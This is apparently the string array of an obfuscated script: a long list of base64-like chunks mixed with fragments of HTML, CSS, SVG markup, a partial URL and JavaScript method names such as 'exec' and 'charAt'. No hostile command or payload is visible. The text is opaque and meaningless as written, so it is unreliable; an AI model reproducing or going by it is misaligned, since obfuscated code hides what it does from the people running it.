"S85JOplg6I", "Bot7EO1wsE", "wVDlMGNkXQ", "1T/g5X7lgN", "PV88+/uReD", "Q+AR+CNBAC", "FCHKAmcaw1", "KAet0FQL3k", "7jDvDmVcDe", "L3mIVEviXr", "MnzrJ9xPST", "wfkdRb1M3A", "H2tfgf3gHp", "igUPIYTQ16", "jcMFwFcDw4", "z1QzDM9p7z", "714a6FX+gg", "Ng6JeWjTqZ", "fmXQU228vG", "AALgKD4UAA", "w0uyizGwT3", "vgJnd1Z5/M", "4wf1uotAve", "TN0cA4GF8X", "Zw5PmjT83U", "+7OamfcA6t", "enIGUK+5EK", "loOinqhXnB", "Vwao9y0D3C", "lRnUy/hBvU", "theIrtNB5T", "JbfiYN72BT", "5jAGtiMcZD", "sM71gp6mXi", "0gbXiBo89G", "CjqpaGol4l", "/Xc4UC9hB4", "0APnjjdwIA", "cOzZnPycH/", "kU7RL3uAVF", "3J2x8I/pZo", "SwKcpXnb5f", "pw9C7GL0r5", "9AP15Aygnv", "A8htLNYfBB", "mc8iccHpX3", "1+QH9aqMoF", "QAueFIUyc0", "JQAsDuiXmW", "6AT1sTKBe1", "0YsXC/MZeD", "hFBiGEkEkf", "6U5h8zJich", "Xs8dol44LO", "L1CtkgHrNh", "MGNnHNl7kv", "nHfpXZVzpA", "453wJnaQ0N", "xmoJ/iBeko", "3rj/4bz+0x", "N3mFxgagHA", "zO/gASsDuC", "PAACQAAD+j", "8Ame+mul4X", "OGtgJFmQ4x", "zgznxjl070", "r8kP6lUZQb", "oZPEDmIi9J", "lI1EuiXrRD", "dE7eUBQtUC", "J4POxKYMpS", "38TD0AAOBe", "cgZQr7kQqA", "AcDl/avGde", "6sBf3AACOx", "QciZVYyJWm", "dWuYO4BwAA", "8Q9AAAAtsy", "2sB64t49um", "0JvuMdQr+3", "Xoj4pnEALi", "REdGYbKRER", "vaI/Kb7rRd", "3cYfVsL/bw", "ucRwb229zZ", "fTOJycDwcN", "PU95wCjLXX", "inf0ATrxxw", "N5p4+01Lyh", "bfGDr191gZ", "jvuSgXiHDk", "pJ1IvOi3pD", "UDUW+YOwzs", "GoPDGI19so", "hUyQL3mQlB", "}\n   .aler", "vxH8RDMtZx", "jr+pV/T3FN", "ynOy8Zcz/V", "ncfNa5Aufs", "jO10v/uocQ", "nVIM9Wr+nu", "INgBOohhND", "MfRRM++bot", "gu4clB5yO0", "YmUG9jB/U6", "AE68ccDpCt", "Oh/JWD/B6b", "/hmuEIGr5G", "DauCfqnbjD", "HDuB5uYijF", "La0j20HHAq", "/RwzQDqAfV", "ZQT/YnDDne", "02ereLYaB3", "uEljKP50oZ", "GufstYzvd7", "56oBwAAEMK", "TEw5JwZQL1", "RCCG2k38E9", "oN/QAUW+ZO", "vMFwDoHLwO", "IKFSgXiED1", "kkyCiLoF6h", "cFvWCeVGv+", "JyRwyo9C76", "1AvsIQkA9U", "veZCoB5QT/", "um8A6gX2kA", "pIB6hUugno", 'width="178', "a97QNSbfIf", "AAeztu4J+o", "gydu3dfoId", "MAP1ChlAve", "xAPVureT34", "wIBzZgD15A", "fc85wGhLnf", "mWHqNc1ePa", "3rBvKiXHBL", "qn6gXlcB82", "TXhskzkIQF", "UC9Qgao11w", "lR/EcO+79c", "+EDR+yPn6A", "GMcxS9tOZy", "xDTnORIWe5", "C6mlGoN4jA", "Tf+sAAAAO7", "oN6eX/g+t4", "qIfqOf6AqA", "zGwT3vXxGQ", "7V0EkTlkjj", "WKoV/cnaF6", "l7N/Nup595", "15LkOB5n9S", "z4xy69ydd+", "thjqdTAML8", "HAYNzc9DwY", "BwAAqFT6zj", "T0YCoF6C/R", "avEkCAA+nO", "iePH2tNnzB", "DRL2Jd7hYc", "LZSuQ0jLcX", "HAFKJeZYeo", "STqZYOiHgB", "ZoKgHAPfLG", "pEAABOQdSr", "A6Zc+jdIkb", "gC7yQALAro", "iHlRnUy/hB", "MqBfUg6EQq", "4OiHrZoKgH", "SAau+jociR", "dFvaEHiHoT", "H0PA1qqOhq", "yXxOTOWRGd", "Hre3htgnr5", "IMWKoV/efV", "QYeeATEahX", "G5Y6rcSCSk", "BpXoMYgAiO", "mZi8GVzsRJ", "r6r366v/w0", "Unvt3wmtid", "nmYE6qE3ix", "3lHGlAeeAk", "8NA705hVAx", "M58Y5dO9Pu", "-dr-contai", "rliAUQIIfT", "cdUxsI/tu7", "div class=", "7/PWqCHjvC", "HaJecVjUC+", "vYhjmzC7Gw", "GHYdxrUy/s", "r8HQYvE/VO", "AA3PgzhZ+5", "E7plqhuE57", "MOScfoYc2b", "Ub1b2iaJ5j", "vWu4Bitc8g", "mBeo8MoJ7y", "e/28Y+fE1C", "MJxCGWw/V3", "QVEPAK7DGy", "ao11x0B6h3", "i3sQdlvOi3", "ygen, Ubun", "dB+UW806E3", "DDijL78TBP", "4Xh0W9GztE", "qBedF/WGHi", "nxmrflH8O9", "5N3H9C6F0S", "sWgmNFwltj", "nxjl070+69", "YdFvWBe1Es", "iAIKfaYLQQ", "dtnSQ1yhuC", "3vEo97J77k", "Ih5+Jk+CAE", "F0/C6d3xRg", "PPwsCANgxL", "p0ZQD05A6j", "IKHBUOwz80", "aXDxc4IgxQ", "+UzsT15+lp", "GtXR0NR1Mu", "/4WE7Rcv/m", "Hl4BAIDdLO", "8rF793Ls+h", "hJvYW208e7", "XuEPUKxwS9", "AvNYZ77kVO", "UKfqBedwFQ", "9bFDUA+Dee", "7UqxoU9QAA", "kAAAA4OJav", "OjHZo", "QNS7c17Uu0", "/vD1zf+4f+", "RkG1AvqwVA", "Bz1H074wb5", "AABgA0S9yg", "fAIyO5hyQG", "LiHzYW69FM", "N6diGRufdP", "gm6t05v3LU", "fIZjaGPmnn", "VXaIes1Dol", "2KegAAzOAB", "+dlBYBDEfU", "kAPWUD4F6F", "8F9YtfEphw", "wMid4I1Ctk", "bAeEvO13om", "jR9yvn7A6f", "+zvo89wOhL", "9bJBUQ8AAK", "dERO9kkyCi", "QbwH1cn5Qb", "4+QVRr/Wgq", "vSuth+kcPj", "h3d8eJol4m", "nt4mIF6hQy", "oB6mhGoh3Y", "AAwma/aBAA", "hJ311MTxE5", "V4wRQ726P0", "vbr/gvJSuy", "3fCxjein+V", "b/YNLw70QO", "VkHHvoPZ4B", "7qz2ioiySS", "Je18Ceo14m", "wqBecF/W6H", "xlDvQ5GiJx", "1GvwA/VMRq", "nEFXxb0qEe", "xj+ZQ2akR4", "/DdA76j8cg", "G4/CJFTNGw", "gHrrigeDUI", "WD7s41aB/w", "vLstW7Uq2L", "WFe0C9ih+o", "Fzfo/NuWA+", "PoQCAAC7Ni", "dgloSik7ZY", "MwD1TzTA8p", "4I68jXuiXu", "dKg6KehfYY", "tfPcqJ5PeX", "ACAOCuvI17", "PYUTmrfpHJ", "SrGxJtjspc", "WQ/GEdW30u", "HQbkbcj+QY", "zTeLAL5im6", "QVTgdIRuM+", "YStSr7BD1m", "h63QOnjXoX", "LBD1gh2iXt", "pMf1Ksygnp", "OPPQfzgD18", "3/vjR7RBRE", "LgXpAvaofq", "IqfA5CMH0a", "AI7vxc8xAE", "HqHYA99Ba1", "nYlPG5Hm3K", "/aBAAA3hD1", "7wz1vgTuER", "jpDgXrBPVQ", "H6jX5Qb0qI", "xRjYp72LID", "gCAlT/2z+O", "qaUagHkJIE", "3k3v4ZrhCB", "gXtUM1BP8Q", "wLjHEDjjsD", "p6ANwzbyAA", "e7czaPga1d", "M9Rr+xvHdj", "qNd9QNSbuM", "/D0tTrg/W5", "ix7a3xT+aQ", "fY3q4mYF6x", "Of4A4wKHkw", "ZYOiHgAAPT", "C8CJHKnBoH", "7vAOPqIyLw", "QJ/BEcsm+O", "G9TJ+UK/7B", "oMG5me6cHh", "9boHon8t7g", "ectB6u/gEv", "Q9AACWIupV", "Yan2E7jMaX", "IInPInELgF", "1knooGIF6j", "A2V78DAAAe", "und-color:", "gGLNp", "AAAIABJREF", "L7VQ+PLQzf", "UHnI7QbQac", "6wuAeok9PM", "KKe6JexR2i", "AAfXyFHADA", "OcBoS536nD", "ALiJ7bQe5C", "DqveurfvIj", "e4CUC+4h5U", "193o2hXhXj", "O8xN7tDBq+", "k/RfZQMC0x", "zbuGiebfGA", "YyJBPIEkSN", "HLIf9qsksz", "nir+ctDW+o", "o+sbUujUOs", "UUIIYROuAf", "   border-", "BSv7RKlHL3", "+R9JIscF40", "w8YI6u36g9", "YAaCHqVXaI", "0kA9QrXDDv", "JWZHvWO/6F", "A9wQ/UU4qA", "Djh4rUK+QA", "aoGRT0AgPk", "lh6jXPCjqJ", "+I39hrrb/3", "N0qhqHeHcJ", "B1JMzgHrNh", "9RBC6J1iYU", "U3Tq0Jz5nB", "gh+Udop6o1", "fAgDAffkPn", "b2hFxD1Ju6", "0MOmKF91+n", "4EdlneIeqJ", '28" transf', "vI/ciNzyL5", "HqgXpMf1Ks", "m3eYi8+5ym", "PEOOGk9PAK", "udFPVGvZ17", "4RPUgeePRo", "D7zrgcMYg6", "Vq3iHH6xj/", "+ZFveSQqJc", "v94geIQv9g", "/KwX7l74PO", "3zOS1zMbjS", "C++AeGm5w/", "7FD1OseEPU", "qot7Z4OAgl", "h6V+WenXSg", "qGJOg+pq3/", "NBX61e4B9Q", "fv0Xv/pmcx", "efnA55FT4H", "D15AygXnMR", "w0FzEhDfOg", "/k0US85Jep", "6Si3on7HBz", "YQL1NK/E9D", "vXACwQaJeZ", "12rDF8Tt3Q", "TKBe1h+4vk", "F6CT0IRqAe", "z/unh16mHT", "wh6nUfEPUm", "P9CUOOd8CZ", "O/4AmXjngd", "soWBiwHn4V", "fl6CKuPA31", "r44xCaqvef", "\n\n    curs", "MjKFYd9pUC", "/3DCD/YFAw", "lXOsBY9p99", "pEforesPIH", "4rAAvp3mre", "Kt6408GAB7", "7yoVzUo6gE", "3I2DPzGY0v", "8gA9ZqLQL0", "qgh47wuPus", "OQM6sYE7XE", "3+ME9IqL7y", "geRcYC/RgL", "wZ7X5RORM4", "qfn6KPxL0N", "BcJCCqbyPk", "HMhE7o+3J+", "fAzKiXiXsA", "N7jlr85HMo", "WIzhaaiXZA", "ODWMBULUIM", "8llOPvRvys", "ANslXsQEAX", "aUIqKcZgXo", "MJf68KBgac", "/IOq1HhT1L", "DqBfewMoN6", "7Aj1sivJVp", "NTbKe5eFLj", "TQEP0B7gH1", "r5iRcDEoZj", "HAAsCmiXmW", "ShkPmHEO9I", "9W5Wmb/D4G", "ol0S9aIeo1", "B8NXA4AicI", "nqM3oVxEIK", "QL0DqCf5gX", "D1QL0mP6hX", "9g0nImcC/A", " 34.5353 1", "ApKgshpFrW", "m6PTv9I4h/", "52 0.89013", "3rJIVEvGxT", "4AFm+UIxtp", "qQVEPAAC4J", "/y5JDwclFb", "n-dr-conta", "99v9bgL1iv", "0kZlBvJwPU", "/iHS4Oi3o3", "CepVayLUa+", "ummmF4TvEX", "4B6VTNQT/A", "S+GgsCAcHD", "XHBb1gnlRL", "7nHkJPcw9X", "T0AgGvzoAQ", "PCjqiXrheV", "dNOTQcuM3B", "h3qYdtKfA+", "yL6BgRc5Uo", "CQAAm+HlFA", "4BFNvwO2pS", "xAlFP1GuaF", "t59gep6U6u", "fcNncnbHyL", "i3s28qCfq9", "UG9jB/UKxS", "BOol5lh6jX", "cL1CtkNAQ/", "ESnCCJzuP3", "a6fhde80pq", "4IgxQYxCBE", "IO/8G/in7l", "fqBepRCopx", "Up59HHc0o/", "zvgpPXwCMj", "uVDw8vth1w", "A+o15oB1Ku", "TsMXibqiXp", "hXhXjF/44h", "1MAAOAs//1", "7KK8WYix74", "VGvaUDUE/U", "5C6JvF4oEQ", "qhXyAD1mot", "sAAHCLF2UA", "oV5Ua/roKh", "rYTBsynOy8", "GRb2NO0S97", "gXoIoW8Qiw", "2;\n    --t", "AU2+m+T9S4", "7A0jA9tJQ6", "uIfND9ecd8", "Fb9LNS++67", "cGUA92Z8w5", "l93ArHj/ke", "OpFO0S97gF", "SjNOWROTkR", "3swRkG1Avq", "H3P342E6hd", "gHQyFQb4Ee", "HBHlnFP1Ju", "qDfXq9YZ6r", "SepjK4QTgK", "gHlCvNQOoV", "fFN/1nDmOr", "IAUA/Ua/KD", "rHmlepfO4Y", "JI1MsGRT0A", "3pJLmOg/EE", "Gi84AIAvEf", "CGEltcvcA+", "CaV6p36RzO", "DemQHUkzOA", "p+sVNsbb8y", "z/l/zmiB8H", "ukf0MQrB5y", "CBB2zbGASL", "g>\n      <", "/ubfEriyMf", "PSK6vEC9Qg", "FqUK+QYchp", "Pn3T/5V3/x", "iL0E/COw7w", "3ktWHCg1aP", "AvUIGqNdcB", "v+fe0REFCD", "VEvPTXqZeI", "cYPHHgwmX+", "a5MxhjDcTO", "HNEjrRxoMZ", "4yxmmfnlAE", "ZBupd8XkC9", "zC7qxtG5me", "VGv+wGinqh", "DOq44Ez7Tl", "qNeaAdSrmo", "NR7ZAD1lA+", "gcXmDBQBY+", "+0Z+aMOEwY", "WMiVpiu5rY", "woALELUq+w", "Q2ZUt9w2dy", "Hdf4JZHdYw", "qKcZgXoIIa", "EJonFjMEEI", "pV06S9mNAR", "AAgJPzVaMA", "3APUCe0gCQ", "oCH7UgPOmM", "oZ10Nidp4F", "ArEfUq+wQ9", "EPWSQ6JeNi", "KBekrETBu4", "PA1KmHerWY", "f+4f+9xpyD", "xYqhXxzAe6", "5UNQT9cLzo", "eawZQr2oG6", "ae5yJCz3Gb", "bpvAOoF9pA", "SwYhcsgczv", "AAADm8GEMA", "q+g9heGpgp", "AAPLAs7ol6", "AEAAOBOfUP", "31XgDJY6C4", "oUe/Vt3z+E", "6J3RlAPdnf", "COw7wNP5Ei", "0j8zNdcODX", "feMnA64+FC", "2Iqcd22QOg", "/mLi+R+fds", "hOfM5Ofg/Z", "zCFrpAuPoI", "XLwDYMFGvs", "sEPWaB0U9U", "/9BUO9L4B4", ";\n    -web", "ygHpdRUC9A", "ebe5yLy73G", "TeFS+23uX0", "vSTqRTtEve", "nPrbEGgAA4", "C3.22974 1", "z+e0zMWgM2", "8SgoV6KwV6", "EYFPUAAOA+", "9Ry92bEbtT", "gwXiHgBAGy", "4C9RZQL5cB", "rbi4eP0AtV", "h0Bgcxmjsk", "rqpfiNvViS", "GQOmVHdctv", "MUK+5CNRbQ", "CMjuYckBpy", "J3/yUO/+jR", "version", " bỏ qua:", "PoXkx/Sxsb", "PXq5a6D5Zh", "D2gnugH6rm", "ISphAKkaPE", "YE6iGEUI5Y", "eBeguol8sA", "UEtvVxO76W", "PTOIAAAAaM", "avIPB4B4aw", 'tUnits="ob', "jsTC4Up59H", "dCuOtzyB5+", "pg4oWd6EUy", "GNQQRG/E29", "A+q1ZgD1qm", "1rcAwA4Hy+", "CemzdhAIBG", "y3qvfryf/1", "F9hDYgb1dj", "Xu9KtS6Nww", "XCPiIiOkM2", "gMi3rBvKiX", "iMwhe+FE5E", "ncIyKiWtkw", "mcMCuF0Do2", "wcZGrePBxw", "z5Mx5CQruY", "FDicPWN9zD", "s+4HhJzix/", "hcgAB4d7RM", "nUq+8Q9ZqH", "HMOhQfTOJy", "Dw8vth1wAP", "8z/6fzRyIi", "ydo3ml/sNY", "1wvOi3tADR", "/xh4AQ0S9y", "cgRceALgg6", "ZCoN4CPVwz", "I/Kb7rNfE4", "D9Rr8oN6VU", "y8oQggFqgX", "hQ/OITQEP0", "UK+7AKiX3M", "ADAofmKSAA", "/fFPcAAICz", "l+f/xq/znX", "tZgTsmdmMh", "plWEDhSgBA", "FH6oLvx4GH", "BTlq07fL3a", "46UJAJ5A1K", "theDjx9y6r", "UhpLeXcbwV", "TmFUDE05ZA", "1motAvQXUy", "84LOoF86Je", "F4J6C6iX84", "H6vSwHHAYM", "u/gEv9ysHn", "VxRQ7zvEQ0", "htGYqH3P34", "hUS8bFPUAq", "ol73QO28uA", "th/wlm56lh", "UzmkBnVLbf", "hBBCaIokuA", "gAA7MmDNQA", "zOAes2FQD2", "vHtYD4NhU5", "iGE0HeIhRI", "PB0UVcSZMm", "/pPwhuF991", "7VD9TrKmDe", "HtkAPWUD4F", "IRgoXeNOJw", "x4DcGQ+RU/", "vEWCCk28uy", "isKgXzIt6y", "WhlDeXMDzp", "UA9bq/AKiX", "n/KH5py+EE", "https://an", "gDAPqBfVgK", "6gKg38Q4XC", "encaJzRv1d", "N8TstcDDpD", "3cxPDUPGvt", "WywP2xwcCB", "UOwB76M36B", "Q9AIAhvkuv", "wj4iI6Ir64", "O4J+oBAACk", "qnbRDxUFR7", "QxBju", "ZQL3uAqBec", "PEGATfroGR", "zC7GwD7tXR", "rs6LesPL9x", "bycD1OsuAP", "uo3/ftPMDt", "08zG+Yd4f1", "rkMUK+7ANQ", "9RrzQDqVc1", "EUQ72iv7fG", "wEl5EQYAaC", "gvDCEiRMaV", "FDvQ6G4SXZ", "3vCy7P47Bp", "N/QCot7EHV", "7RESfKw9wo", "YZ/YA7hERE", "TrGljjDuIe", "j7fo+4z/pG", "RL3BeVEPAA", "ThPDqOk/hO", "1iu265bd4+", ");\n\n    us", "N91aX9KIsv", "1+rDV+w7cX", "lCKinGYF6j", "pNflCvygjq", "B+8tAHAQYl", "HuYBAAAO8D", "AFJTinqhXm", "ZrsZcfA9Dx", "xD0AAOAsfP", "lyltsMOXNe", "5d7nNvHtYD", "BWXxj9C47d", "L7yYOd6EEC", "FR72aV+TsM", "v7O+pgZHmF", "ewMoN6GT+o", "fs4Zjf1pMu", "6xYyEi0Exo", "5wB6uX9AQe", "zvCNxm5lWe", "qHczL+qJej", "BIsceQPDQX", "6wVtzgsQeD", "4C6DbCJzUb", "wZFPQAAuCY", "OBa/sQOckK", "9J0/cu0f3z", "arid31s3B6", "GveVDUE/XC", "+DbNTBS+e6", "TjcPJmc7hv", "qBeIQPUay4", "charAt", "EaiHEEJ5+g", "VEvvkPUE/V", "7ZnHXjoP5w", "AygXnMRUO8", "p/pXf70J8T", "QD3XFwD1En", "hV9AvcA+o9", "OlrteEL4vb", "KHjxB6japw", "oF6lCKinGY", "v>\n       ", "yHqVXaIes1", "1YYv2PZicP", "+BM0r1buqH", "gOe6IEC9Qo", "4Q5RLxkU9T", "YE9bIyg3q4", "xgQ9d774ud", "oB6lQ+BelY", "+LekMPEPUm", "wuAr9heR3u", "a0NHlIDe5B", "rl/KDe0A1A", "HqSH6jn+gK", "AkTJ/RML4L", "PIbSiWBQQQ", "3sDKDehk/q", "a+zhxWtX3c", "qLdkECKHzO", "WXHgC4QdSr", "gnugH6rm+A", "cZcI76Dyf8", "Abxf3AID98", "RkPwowacN4", "Y9/vEfdZ3w", "3cDMC9Yr+p", "qVV5u8weJm", "BeoWMhuBHD", "/wP/m/nxER", "8dyjq23fZO", "1Mg+tvEiZ9", "So7RL3mQVE", "nqP5zw33TB", "jUA8hhPxiE", "sm9ikDkUHP", "kf00Fw4sYe", "B1JP8QD3XF", "h3df4JUS8T", "TOBRBJ2oJt", "oAFiVqFfZI", "wDPwZstAEC", "zXtQbegFRb", "DxE76pwmAR", "MC0wC/sEy+", "FANQ7M4B6c", "ygXsYP6nXf", "VHv6ryoN7x", "x+0vvOH/vX", "b3gHqODKCe", "z/3zPbEaet", "N7+Ga4Qgav", "4GBQzGs4S2", "W9zXlRb+gF", "IDzptCA85i", "BlBP+RCoZz", "H97MAICpor", "vqYGR1kjpN", "kYBgAALqs5", "JfJCveAegE", "P/Y9b3sQcY", "O+Ck9fAIyO", "Mc+m9ZBHt8", "/R2B28y8yn", "4h6ol7TvKh", "4Q9boPiHqT", "JUtERy8rvi", "1iZQb2MH9Q", "4CoN/kOxWF", "92KwB1rZcM", "Yyvs4Caq+l", "ySNTLBkU9A", "EJo3P8JlyV", "28DAD9QoZQ", "/SOZwxBEDw", "ol9CDYATqI", "kcQM6EcMi+", "D13MFAvoQf", "vc99A/uYfM", "VZjwa", "MO2UOP/KUU", "uiXrxvKjXf", "UE/1Ave4Co", "0p8D4NhoN7", "vhD0Pghxzv", "mFjELHMOVR", "m+ez2mZi8G", "mVWMiVpiu5", "M+1J7772Kf", "K70klzFQ/q", "6+Vhu+YNuL", "E/1sMvYttG", "MAeD4vXACw", "CSIHcVG6aG", "DqVc1APcEP", "Q9TJxDwAAe", "Zb9QAAAdoj", "o7RL2qIVFv", "rYnT1+rDV+", "B/N79Wc3Me", "CX+5UDTkfo", "ugeOFvUycQ", "+dz4kxc8Ce", "lQ8PraAENv", "E/xAPaUIqK", "iXrZoKgHAF", "qCeOxyol9C", "CD9WFAxkDz", "sXUUv7TlcP", "Tk5ETvJYCJ", "gDqJfdwMQP", "XgA9L33o6v", "KTh2aM5+Tg", "ern7m3bIfq", "g2MVL77aDn", "56Tjb+c6c/", "DAW16QAQAW", "vgCol9jDww", "BUW/iDqsLR", "x76D2eAenl", "EdsvjNC7dY", "5hnpFDELer", "oXEPQAAOBc", "sAAGyaqFfZ", "QT9QAA4N54", "Ies2Dop6oF", "lNvPuYT0Mh", "0z/sLfA/eI", "P+7w8H/Mev", "MvbcozqjF0", "yptLGM70Lp", "McDDAAAh4v", "/DwVHELgvD", "Crchh8iAmH", "SeY3dUNI/M", "64oVACL1a/", "MoJ7yIVDPY", "c1AvqYcdYk", "o0Cvak9NNz", "UagHnqL+BE", "2KegAAj8kD", "8CwFThNjEH", "W9TNwDAIBt", "8We9EPYHz0", "QCNRr7JD1G", "Rvur0/WKn2", "vG/1H80pYD", "431V33.349", "HdgK+6Jeo3", "UE/xAPaUIq", "+oVikC9khH", "m+AKjHu/3h", "EvWxQ1APg2", "wd5jBc4ksL", "Bb1gnlRLzk", "/WLi+h6dd8", "U8sAAAAHlh", "U0amMOw7De", "WbnqWFIOdN", "ux63t4bf4c", "2IetG8qDf0", "UOUwY2cc2X", "AAwDOIenfO", "5ui07/TO4b", "/qJYdEvWxQ", "ggGRT0APnj", "bdmuInQL0v", "K/E9DIaBep", "rlM06Gel8Z", "xzX7bELw0A", "doh6zYOiXp", "AvUKGIae56", "JPQiG1PPo+", "q+wQ9ZqHRL", "e: none;\n\n", "AIAi2XFP1A", "C5CBB2zbGA", "lHvajuIet0", "p1DT77DuIe", "rRsKgXzIt6", ".72465 114", "sGUK9qBuoJ", "lxwS9bJBUQ", "xtQzfTjg8O", "U+ElDzuE9r", "iHoAAMDBfM", "NnxB3N69QA", "8EzszgDqyf", "AIBn8rIJAG", "yFnGOIpf2j", "Gp8X8Uv7Tl", "KE58zk5+D9", "9wQ/UU4qAe", "OA0ZY69Tl5", "GOrV/QkNyn", "GeOYcbQPzX", "dReBesE9rA", "FtMNF", "qAQAAPTOIA", "EPIkclKKoV", "AcfURk3gXG", "MMzyn+YjC5", "O9jDzD60qY", "h63QdEvck7", "oJVjIk3x2Q", "X3sAUZf2pR", "exec", "XqFTJAveYi", "LdDDNQOoB9", "Sx7a3xz+FQ", "fBPbqzbv/l", "Cov1fdxEHy", "CDkzCrGRC2", "kROkgX5E0T", "Eva4BUe/6/", "yB3EPQCA8/", "6xWFRL5gX9", "wI1LMYgHq3", "mlGoN4jA6i", "gBwAACIzEP", "AAE7zIe6Je", "gXv/WtwDAD", "2rz7hvT+Lw", "AAACNXEPVF", "Q8AIVGvskP", "ovLkAAK98j", "ApRr7JD1Gs", "Aey3kUsNQ6", "wJ4gcIYw3B", "4TvEXg8k9C", "zCUBM4yxmm", "dB0S9yTssh", "sOh3jrjt/3", "4p6SdSLdiw", "O+79cg34vN", "YF6ri8A6iX", "JkDjMGgw59", "eYF6sr8jcJ", "1CEahXMl4R", "zRv1dlXP4u", "K2SAes2FoN", "Ef9hxN+sC8", "ixx5gvBRBP", "JbzKHQQPTf", "3lQ6CexQDU", "80+Mepm4Bw", "Caq+l/E39Y", "BfUg6EQqLd", "58hxx3OkJP", "zqLeTAep1F", "BL1skFRD4C", "KCenAHUay4", "7gKg3cYfVs", "EveYhUS+Je", "2MoV4Zw7iJ", "JcNinoAAJz", "AvZwf1Bu6A", "uY9wT9aqGR", "h4sFol6wQ9", "r0bsc5hnpF", "eqJezx2iXj", "B8NXAcCJwF", "PZrYjKHzKh", 'orm="scale', "eIeLw6LejR", "dG4p6r//wa", "5so+ReMfE9", "M8O5cQ7d+5", "1AvsIckANQ", "ODcfCgEAgM", "yEENpUNbgH", "AABgBlHvXd", "1PsSuEdERK", "3DPHvxKDeb", "NTLBkU9AIC", "yoAedNYexL", "CwnUK2SAes", "RUO8A6kl+o", "+w7V0fereO", "14.344 5.8", "46DXdcVDQ6", "7Wc28e/qZd", "LAag3q2V/B", "AAsKs/vfrO", "5zUWg3gLq5", "DTkAHUU00M", "DAEZ4kQBgF", "Hf0HcAwAAG", "g39ABRb+Id", "b3IBhSz6Pn", "ojT8UAACAa", "UKGYac5qI7", "gXoL9HD1A/", "Hs0EM9bpOM", "nI3vTn4kN/", "i3rdB0S9iT", "zRv3P6zb1v", "gHqBPSQBoB", "90S9A3YYuF", "pArUlfCZNd", "8UOlKRg1j9", "HKUlLYIQ6z", "gsABuIpw7+", "gdFPVHv7o6", "WFRL5gX9ZJ", " / 4\n    )", "aMQOT1HH41", "rPovwgWQz0", "9fJh+7n+M7", "rbjBYw8Gky", "ian6eCQwic", "FTlK987N69", "cI/pMWbgfL", "bJBUQ8A9uV", "cZuZVntO2e", "O+PA1bs//R", "wg7BoKgHAA", "Iaf+kvLf3N", "4+pwwOEDw1", "ADiGFz+PAH", "NMYZ6NwxSb", "a2Qc6cW8/W", "EOT625/3Ze", "djIF92rsmJ", "xQDUu7WS34", "PQcYjYfmEI", "Q6JeNijqAQ", "hU5SvfOzev", "CoJ+pdnRf1", "1k6+cPhQiB", "yKicPkTciK", "5sGZZIFOfy", "fNwwOGMIQC", "4ufF/UAALg", "tems: cent", "By0S9k3aoO", "AA6iHqVHaJ", "QvF+JbqXRq", "L1SkZQL8kA", "EXJ1Js0cgR", "rz2EsCh8o+", "6hQxQr7kI1", "qBedFve4Hi", "QL3mQqAeUE", "6nVkAPVkP1", "to1BsMiRNz", "BgAALi+Ne6", "YHIRgKjXQJ", "vibGa16p3t", "ZwD7c+eSP0", "eng9dz9rQf", "v0fcZ70J6h", "vyjGoMnbt3", "Bf4B5Qb0IP", "XT8Lp3fFGD", "q6f2Wz8T25", "oF9pCYQb2d", "leLYLo1MZl", "HFCsL8CIC9", "1FEvE/cAAI", "UR7+RLQRqF", "(0.0005611", "wMAP1ChlAv", "7BD1mgdFPV", "5QjG+pXqXx", "t+IJtLwYHz", "4Lv2AACW4a", "fNf7m3sh6q", "aIepUdol7z", "UAhJFwSGLH", "lLGBNLMaIo", "/7hGkeiDFi", "LoLIHDLHGO", "4EerhlAPaB", "uscAI", "qPci6kXzol", "mPCcbfznTn", "117.095 15", "1EvYo7RL3q", "kNxWNQLzot", "up595VxRQ7", "GY2l6+0Z+a", "FAwPOmeHcO", "YH6eCvvEi2", "l/sNYVYYC0", "zcA9QJ7SMy", "7kpHJioAmM", "b9IOG4OiHg", "riqHCSP7ml", "2h8AVFv4g6", "7KKBIQRSeR", "yoX9TRqYw7", "s5yiXnJQ1I", "SOEvl5/Vfi", "4HzrTn5Il7", 'path d="M7', "DAXqBfdQMb", "Gk3sQDKnn0", "ncBqBfcw8o", "RL3JOyyGRb", "mdc776b3cM", "hGoh9B+4oV", "XEaj3JgPUa", "l61QOi3s0q", "86Le0ANEvY", "sFRL2JOyzn", "kHTYGRT0AA", "HcXfuZeDVG", "T30kDkzDf+", "U7b7t3H2Pf", "L2iP+n9ls/", "wQQgjdZIF7", "LHHkDw0FzE", "fNhbr0Uz7L", "aLexDtcLBD", "zqZfygXqEI", "6L6JeNC/qD", "bIWfOS1BwD", "FPQCelTcfA", "kQ9wT9Q7co", "UG9jB/U674", "substring", "qHcA9tCq+h", "S38xI3DPVD", "7NTGZQ2ZUt", "s6LesPLzxL", "k7VBwU9S6w", "qhmG5xR/MZ", "lg6IeAABH8", "er/lM7E9ef", "APUK1y8P9T", "w/IOUU/Ua7", "6DQxbgdPEG", "0TX/I862dc", "xIEDTRwYE4", "IlBvAfVyGa", "zSvVO+qcpg", "JhYUhBBCH6", "uy/Qw6YoX3", "M90wYFfE8d", "Qsn6z//Ub7", "sMOEf9hxP+", "H1cn5Qb+gG", "hAIBGvXFP1", "kYM0rxvD2d", "QB/JyJHWgT", "OoV/UnxXS+", "AJHDGGuyKI", "zn50L8pI1M", "B6o1+QH9aq", "ODKCe7Afqu", "um+dzWuZic", "pm/w+Blot5", "Dx+mn/sfo3", "zFQ/q/DHgK", "LnWJr+5Vh3", "JAABgqjP/9", "ENRbQL2cH9", "fU2M17z/7p", "P4HvLv7JNp", "oaOo6GXQmN", "u8tGR0SPF6", "3uFigagX7B", "wTm3fzGebd", "4vkfn3bAeE", "0SPF6hXyAD", "IkRZBqhwmj", "QPUay4E9RZ", "VRLzov6g09", "NgCQN8WYow", "w6LesG8qJc", "30XGOMGHHc", "p95t6sgft7", "j+c8PeqYGD", "yTDvFi6ad2", "2i3vDlot6k", "Xt2f0KDs18", "zOol/GDet0", "2g56yh+acv", "kdQ/w7Mai3", "2ArDe/h+AW", "LOqJegDAsT", "zMlEP2UCci", "H7O+jz3A6E", "2Et/DYNi8v", "/+beH7TcBc", "vEPQAAnsFL", "gKg3eYfFsK", "5+dC/KSNTG", "vq1OfkSYf+", "vEfdZb4B6B", "QXUy/lBvaE", "nFXYJ1reBI", "h9J1i4UQII", "VSev0sBxwm", "AIAAAPZBn3", "WheC7prYMR", "EAQIfeuCfq", "QoYmw71EMu", "tton-dr--d", "GE0Nb6A9wD", "9ocfqOcOB+", "70vgHhERUV", "3gHYQ6vICv", "qHqFccFvWC", "8QD2lCKinG", "S+JetEOUa9", "z2Hro+D/di", "  --traffi", "L+oNXy7qTd", "ec9EdoN74o", "QvUK2QYcpq", 